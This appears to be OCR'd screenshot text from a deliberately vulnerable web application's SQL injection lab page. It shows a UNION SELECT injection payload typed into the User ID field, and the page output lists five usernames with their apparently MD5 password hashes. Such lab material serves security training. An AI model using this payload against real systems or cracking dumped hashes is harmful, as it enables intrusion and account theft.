 Vulnerability: SQL Injection
User ID: Submit
ID: ' UNION SELECT user, password FROM users# d
First name: admin
Surname: c13d23675b7a621212c3a6bb07e0e8df
ID: ' UNION SELECT user, password FROM users# d
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user, password FROM users# d
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user, password FROM users# d
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user, password FROM users# d
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99